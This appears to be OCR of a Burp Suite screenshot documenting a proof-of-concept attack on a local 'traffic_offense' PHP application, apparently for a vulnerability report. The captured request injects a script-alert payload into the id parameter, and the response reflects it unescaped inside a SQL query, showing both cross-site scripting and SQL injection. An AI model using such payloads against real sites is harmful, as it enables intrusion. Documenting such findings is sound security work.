 192.168.19.1/video_sharin
Not secure | 192.168.19.1/video_sharing/index.php?page=home
192.168.19.1 says
9882
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
rp Project Intruder Repeater Window Help
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Send Cancel Target: http://192.168.19.1 HTTP/1
equest
retty Raw Hex \n
GET /traffic_offense/admin/offenses/view_details.php?id=
1'"()%26%25<zzz><ScRiPt%20>alert(9882)</ScRiPt> HTTP/1.1
Accept: */*
x-requested-with: XMLHttpRequest
Referer: http://192.168.19.1/traffic_offense/
Cookie: PHPSESSID=jms4vf5qofo5s7ingfe9t38vv6
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Host: 192.168.19.1
Connection: Keep-alive
Response
Pretty Raw Hex Render \n
13 SELECT r.*,d.license_id_no, d.name as driver from
`offense_list` r inner join `drivers_list` on
r.driver_id = d.id where r.id = '1'"()&%<zzz>
<ScRiPt >
alert(9882)
</ScRiPt>
' <div class="container-fluid">
14 <div class="w-100 d-flex justify-content-end mb-2"
>
15 <button class="btn btn-flat btn-sm btn-default
bg-lightblue" type="button" id="print">
<i class="fa fa-print">
</i>
Print
</button>
16 <button class="btn btn-flat btn-sm btn-default
bg-black" data-dismiss="modal">
<i class="fa fa-times">
</i>
Close
</button>
17 </div>
18 <div class="border border-dark px-2 py-2" id="
print_out">
19
20 <style>
21 img#cimg{
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 9